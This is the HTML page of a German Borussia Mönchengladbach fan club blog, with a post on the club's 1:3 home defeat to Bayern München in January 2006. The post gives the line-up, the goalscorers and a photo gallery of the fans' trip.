								<a href="http://borussen-mission.de/" title="Borussen-Mission" rel="home">Borussen-Mission</a>
							</h3>
						
													<p id="site-description">
								immer überall							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="colormag_728x90_advertisement_widget-5" class="widget widget_728x90_advertisement clearfix">
		<div class="advertisement_728x90">
			<div class="advertisement-content"><img src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_banner.jpg" width="728" height="90" alt=""></div>		</div>

		</aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="http://borussen-mission.de/"
						   title="Borussen-Mission"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
													<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="http://borussen-mission.de/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Suchen"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-saison" class="menu"><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9445"><a href="http://borussen-mission.de/eroeffnung-der-hans-meyer-arena-in-guesten-24-01-2011">Besondere Momente</a></li>
<li id="menu-item-30515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30515"><a href="http://borussen-mission.de/category/fussballturniere">Fußballturniere</a></li>
<li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9449"><a href="http://borussen-mission.de/kutterrudern-in-aken-auf-der-elbe">Kutterrudern</a></li>
<li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9444"><a href="http://borussen-mission.de/mitglieder">Mitglieder</a></li>
<li id="menu-item-18254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18254"><a href="http://borussen-mission.de/baumpatenschaft-pyramiden-eiche-im-tierpark-dessau">Patenschaften</a></li>
<li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9448"><a href="http://borussen-mission.de/raute-ueberall">Raute überall</a></li>
<li id="menu-item-31485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31485"><a href="http://borussen-mission.de/category/saison/saison-2024-25">Saison 2024/25</a></li>
<li id="menu-item-30818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30818"><a href="http://borussen-mission.de/category/saison/saison-2023-24">Saison 2023/24</a></li>
<li id="menu-item-29246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29246"><a href="http://borussen-mission.de/category/saison/saison-2022-23">Saison 2022/23</a></li>
<li id="menu-item-30819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30819"><a href="http://borussen-mission.de/category/saison/sasion-2021-22">Saison 2021/22</a></li>
<li id="menu-item-30836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30836"><a href="http://borussen-mission.de/category/saison/saison-2020-21">Saison 2020/21</a></li>
<li id="menu-item-30835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30835"><a href="http://borussen-mission.de/category/saison/saison-2019-20">Saison 2019/20</a></li>
<li id="menu-item-30834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30834"><a href="http://borussen-mission.de/category/saison/saison-2018-19">Saison 2018/19</a></li>
<li id="menu-item-30833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30833"><a href="http://borussen-mission.de/category/saison/saison-2017-18">Saison 2017/18</a></li>
<li id="menu-item-30832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30832"><a href="http://borussen-mission.de/category/saison/saison-2016-17">Saison 2016/17</a></li>
<li id="menu-item-30831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30831"><a href="http://borussen-mission.de/category/saison/saison-2015-16">Saison 2015/16</a></li>
<li id="menu-item-30830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30830"><a href="http://borussen-mission.de/category/saison/saison-2014-15">Saison 2014/15</a></li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="http://borussen-mission.de/category/saison/saison-2013-14">Saison 2013/14</a></li>
<li id="menu-item-30828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30828"><a href="http://borussen-mission.de/category/saison/saison-2012-13">Saison 2012/13</a></li>
<li id="menu-item-30827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30827"><a href="http://borussen-mission.de/category/saison/saison-2011-12">Saison 2011/12</a></li>
<li id="menu-item-30826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30826"><a href="http://borussen-mission.de/category/saison/saison-2010-11">Saison 2010/11</a></li>
<li id="menu-item-30825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30825"><a href="http://borussen-mission.de/category/saison/saison-2009-10">Saison 2009/10</a></li>
<li id="menu-item-30824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30824"><a href="http://borussen-mission.de/category/saison/saison-2008-09">Saison 2008/09</a></li>
<li id="menu-item-30823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30823"><a href="http://borussen-mission.de/category/saison/saison-2007-08">Saison 2007/08</a></li>
<li id="menu-item-30822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30822"><a href="http://borussen-mission.de/category/saison/saison-2006-07">Saison 2006/07</a></li>
<li id="menu-item-30821" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30821"><a href="http://borussen-mission.de/category/saison/saison-2005-06">Saison 2005/06</a></li>
<li id="menu-item-30820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30820"><a href="http://borussen-mission.de/category/saison/saison-2004-05">Saison 2004/05</a></li>
<li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9446"><a href="http://borussen-mission.de/trainingslager">Trainingslager</a></li>
<li id="menu-item-26903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26903"><a href="http://borussen-mission.de/category/weisweilerelf">Weisweilerelf</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-28233" class="post-28233 post type-post status-publish format-standard has-post-thumbnail hentry category-heimspiel-saison-2005-06 category-saison-2005-06 tag-bayern-muenchen tag-borussiapark tag-bundesliga tag-heimspiel tag-saison-2005-06">
	
	
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2005-06/heimspiel-saison-2005-06"  rel="category tag">Heimspiel</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2005-06"  rel="category tag">Saison 2005/06</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Heimspiel gegen den Meister- und Pokalsieger (1:3) am 27.01.2006			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/heimspiel-gegen-den-meister-und-pokalsieger-13-am-27-01-2006" title="13:36" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2006-01-27T13:36:00+01:00">27. Januar 2006</time><time class="updated" datetime="2022-09-22T14:05:50+01:00">22. September 2022</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/rene"
					   title="B-M"
					>
						B-M					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="http://borussen-mission.de/tag/bayern-muenchen" rel="tag">Bayern München</a>, <a href="http://borussen-mission.de/tag/borussiapark" rel="tag">Borussiapark</a>, <a href="http://borussen-mission.de/tag/bundesliga" rel="tag">Bundesliga</a>, <a href="http://borussen-mission.de/tag/heimspiel" rel="tag">Heimspiel</a>, <a href="http://borussen-mission.de/tag/saison-2005-06" rel="tag">Saison 2005/06</a></span></div>
		<div class="entry-content clearfix">
			
<p>Am 27. Januar 2006 kamen die Bayern aus München in den Borussiapark. Der aktuelle Meister und Pokalsieger kam als Tabellenerster zum Tabellensiebenten nach Mönchengladbach zur Eröffnung des 18.Spieltages. Unter den 54 019 Zuschauern im ausverkauften Stadion waren auch Missionare, die an diesem Freitag sich frei nahmen und mit dem Zug und gestylten Bieren anreisten.</p>



<p>18.Spieltag Saison 2005-06</p>



<p>Borussiapark</p>



<p>54 019 Zuschauer (ausverkauft)</p>



<p>Schiedsrichter: Dr. Markus Merk</p>



<p>Tore: &nbsp;0:1 Makaay (13.)</p>



<p>           0:2 Ballack (55.)</p>



<p>           1:2 Sonck (56.)</p>



<p>           1:3 Makaay (69.)</p>



<p>Trainer: Horst Köppel</p>



<p>Aufstellung</p>



<p>Kasey Keller &nbsp;– Milan Fukal, José Antonio dos Santos Silva-&gt;Ze Antonio, Jeff Strasser, Filip Daems, Hassan El Fakiri (Thomas Broich-68.), Peer Kluge, Marcell Jansen, Eugen Polanski, Wesley Sonck (Carlos Eduardo de Souza Florest-&gt;Kahe-84.), Oliver Neuville</p>



<p>FCB-Trainer: Felix Magath</p>



<p>Der Meister dominierte die erste Halbzeit, schwankte nach dem Anschlusstreffer kurz. Durch das Traumtor von Makaay zerplatzte die Hoffnung auf einen Zähler. Die Missionare störte die Niederlage nicht, da sie damit gerechnet hatten und so feierten sie am Ende des Tages bis weit nach Mitternacht erst im Pub und später im Fohlentreff „Meyers Sportsbar“. Trotzdem ging es früh mit dem Zug zurück nach Anhalt.</p>



<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
		"
	id="ngg-gallery-8ecb76b62750643b3746f0fcbc27e020-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/2006-01-27-H-gegen-Bayern-111.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/2006-01-27-H-gegen-Bayern-111.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/thumbs/thumbs_2006-01-27-H-gegen-Bayern-111.JPG"
				data-image-id="26323"
				data-title="2006-01-27-H-gegen-Bayern-111"
				data-description=""
				data-image-slug="2006-01-27-h-gegen-bayern-111-1"
				class="ngg-simplelightbox" rel="8ecb76b62750643b3746f0fcbc27e020">
				<img
					title="2006-01-27-H-gegen-Bayern-111"
					alt="2006-01-27-H-gegen-Bayern-111"
					src="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/thumbs/thumbs_2006-01-27-H-gegen-Bayern-111.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/2006-01-27-H-gegen-Bayern-112.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/2006-01-27-H-gegen-Bayern-112.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/thumbs/thumbs_2006-01-27-H-gegen-Bayern-112.JPG"
				data-image-id="26326"
				data-title="2006-01-27-H-gegen-Bayern-112"
				data-description=""
				data-image-slug="2006-01-27-h-gegen-bayern-112-1"
				class="ngg-simplelightbox" rel="8ecb76b62750643b3746f0fcbc27e020">
				<img
					title="2006-01-27-H-gegen-Bayern-112"
					alt="2006-01-27-H-gegen-Bayern-112"
					src="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/thumbs/thumbs_2006-01-27-H-gegen-Bayern-112.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/2006-01-27-H-gegen-Bayern-113.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/2006-01-27-H-gegen-Bayern-113.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/thumbs/thumbs_2006-01-27-H-gegen-Bayern-113.JPG"
				data-image-id="26325"
				data-title="2006-01-27-H-gegen-Bayern-113"
				data-description=""
				data-image-slug="2006-01-27-h-gegen-bayern-113-1"
				class="ngg-simplelightbox" rel="8ecb76b62750643b3746f0fcbc27e020">
				<img
					title="2006-01-27-H-gegen-Bayern-113"
					alt="2006-01-27-H-gegen-Bayern-113"
					src="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/thumbs/thumbs_2006-01-27-H-gegen-Bayern-113.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/2006-01-27-H-gegen-Bayern-114.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/2006-01-27-H-gegen-Bayern-114.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/thumbs/thumbs_2006-01-27-H-gegen-Bayern-114.JPG"
				data-image-id="26324"
				data-title="2006-01-27-H-gegen-Bayern-114"
				data-description=""
				data-image-slug="2006-01-27-h-gegen-bayern-114-1"
				class="ngg-simplelightbox" rel="8ecb76b62750643b3746f0fcbc27e020">
				<img
					title="2006-01-27-H-gegen-Bayern-114"
					alt="2006-01-27-H-gegen-Bayern-114"
					src="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/thumbs/thumbs_2006-01-27-H-gegen-Bayern-114.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/2006-01-27-H-gegen-Bayern-115.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/2006-01-27-H-gegen-Bayern-115.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/thumbs/thumbs_2006-01-27-H-gegen-Bayern-115.JPG"
				data-image-id="26327"
				data-title="2006-01-27-H-gegen-Bayern-115"
				data-description=""
				data-image-slug="2006-01-27-h-gegen-bayern-115-1"
				class="ngg-simplelightbox" rel="8ecb76b62750643b3746f0fcbc27e020">
				<img
					title="2006-01-27-H-gegen-Bayern-115"
					alt="2006-01-27-H-gegen-Bayern-115"
					src="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/thumbs/thumbs_2006-01-27-H-gegen-Bayern-115.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/2006-01-27-H-gegen-Bayern-116.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/2006-01-27-H-gegen-Bayern-116.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/thumbs/thumbs_2006-01-27-H-gegen-Bayern-116.JPG"
				data-image-id="26328"
				data-title="2006-01-27-H-gegen-Bayern-116"
				data-description=""
				data-image-slug="2006-01-27-h-gegen-bayern-116-1"
				class="ngg-simplelightbox" rel="8ecb76b62750643b3746f0fcbc27e020">
				<img
					title="2006-01-27-H-gegen-Bayern-116"
					alt="2006-01-27-H-gegen-Bayern-116"
					src="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/thumbs/thumbs_2006-01-27-H-gegen-Bayern-116.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/2006-01-27-H-gegen-Bayern-117.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/2006-01-27-H-gegen-Bayern-117.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/thumbs/thumbs_2006-01-27-H-gegen-Bayern-117.JPG"
				data-image-id="26329"
				data-title="2006-01-27-H-gegen-Bayern-117"
				data-description=""
				data-image-slug="2006-01-27-h-gegen-bayern-117-1"
				class="ngg-simplelightbox" rel="8ecb76b62750643b3746f0fcbc27e020">
				<img
					title="2006-01-27-H-gegen-Bayern-117"
					alt="2006-01-27-H-gegen-Bayern-117"
					src="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/thumbs/thumbs_2006-01-27-H-gegen-Bayern-117.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/2006-01-27-H-gegen-Bayern-118.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/2006-01-27-H-gegen-Bayern-118.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/thumbs/thumbs_2006-01-27-H-gegen-Bayern-118.JPG"
				data-image-id="26330"
				data-title="2006-01-27-H-gegen-Bayern-118"
				data-description=""
				data-image-slug="2006-01-27-h-gegen-bayern-118-1"
				class="ngg-simplelightbox" rel="8ecb76b62750643b3746f0fcbc27e020">
				<img
					title="2006-01-27-H-gegen-Bayern-118"
					alt="2006-01-27-H-gegen-Bayern-118"
					src="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/thumbs/thumbs_2006-01-27-H-gegen-Bayern-118.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/2006-01-27-H-gegen-Bayern-119.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/2006-01-27-H-gegen-Bayern-119.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/thumbs/thumbs_2006-01-27-H-gegen-Bayern-119.JPG"
				data-image-id="26332"
				data-title="2006-01-27-H-gegen-Bayern-119"
				data-description=""
				data-image-slug="2006-01-27-h-gegen-bayern-119-1"
				class="ngg-simplelightbox" rel="8ecb76b62750643b3746f0fcbc27e020">
				<img
					title="2006-01-27-H-gegen-Bayern-119"
					alt="2006-01-27-H-gegen-Bayern-119"
					src="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/thumbs/thumbs_2006-01-27-H-gegen-Bayern-119.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/2006-01-27-H-gegen-Bayern-120.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/2006-01-27-H-gegen-Bayern-120.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/thumbs/thumbs_2006-01-27-H-gegen-Bayern-120.JPG"
				data-image-id="26331"
				data-title="2006-01-27-H-gegen-Bayern-120"
				data-description=""
				data-image-slug="2006-01-27-h-gegen-bayern-120-1"
				class="ngg-simplelightbox" rel="8ecb76b62750643b3746f0fcbc27e020">
				<img
					title="2006-01-27-H-gegen-Bayern-120"
					alt="2006-01-27-H-gegen-Bayern-120"
					src="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/thumbs/thumbs_2006-01-27-H-gegen-Bayern-120.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/2006-01-27-H-gegen-Bayern-121.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/2006-01-27-H-gegen-Bayern-121.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/thumbs/thumbs_2006-01-27-H-gegen-Bayern-121.JPG"
				data-image-id="26333"
				data-title="2006-01-27-H-gegen-Bayern-121"
				data-description=""
				data-image-slug="2006-01-27-h-gegen-bayern-121-1"
				class="ngg-simplelightbox" rel="8ecb76b62750643b3746f0fcbc27e020">
				<img
					title="2006-01-27-H-gegen-Bayern-121"
					alt="2006-01-27-H-gegen-Bayern-121"
					src="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/thumbs/thumbs_2006-01-27-H-gegen-Bayern-121.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/2006-01-27-H-gegen-Bayern-122.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/2006-01-27-H-gegen-Bayern-122.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/thumbs/thumbs_2006-01-27-H-gegen-Bayern-122.JPG"
				data-image-id="26334"
				data-title="2006-01-27-H-gegen-Bayern-122"
				data-description=""
				data-image-slug="2006-01-27-h-gegen-bayern-122-1"
				class="ngg-simplelightbox" rel="8ecb76b62750643b3746f0fcbc27e020">
				<img
					title="2006-01-27-H-gegen-Bayern-122"
					alt="2006-01-27-H-gegen-Bayern-122"
					src="http://borussen-mission.de/wp-content/gallery/2006-01-27-gegen-fcb/thumbs/thumbs_2006-01-27-H-gegen-Bayern-122.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>

		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="http://borussen-mission.de/invasion-in-dortmund-21-am-29-10-2005" rel="prev"><span class="meta-nav">&larr;</span> Invasion in Dortmund (2:1) am 29.10.2005</a></li>
			<li class="next"><a href="http://borussen-mission.de/28287-2" rel="next">Invasion in Wolfsburg (2:0) am 05.02.2006 <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >NEWS</span></h3><div class="first-post">
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager/wtl-2026"  rel="category tag">WTL 2026</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="Wintertrainingslager 2026 in Belek">
				Wintertrainingslager 2026 in Belek			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="8:59" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2026-01-06T08:59:38+01:00">6. Januar 2026</time><time class="updated" datetime="2026-01-20T13:33:51+01:00">20. Januar 2026</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Am 10.Dezember 2025 kam die Meldung, dass unsere Borussia kurzfristig ein Wintertrainingslager macht. Das letzte Trainingslager im Winter war vor</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Invasion in Heidenheim (0:3) am 22.11.2025" title="Invasion in Heidenheim (0:3) am 22.11.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025">
				Invasion in Heidenheim (0:3) am 22.11.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="21:48" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-22T21:48:54+01:00">22. November 2025</time><time class="updated" datetime="2025-12-09T11:29:33+01:00">9. Dezember 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/heimspiel-saison-2025-26"  rel="category tag">Heimspiel</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025">
				DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="13:09" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-28T13:09:04+01:00">28. Oktober 2025</time><time class="updated" datetime="2025-11-21T12:36:01+01:00">21. November 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
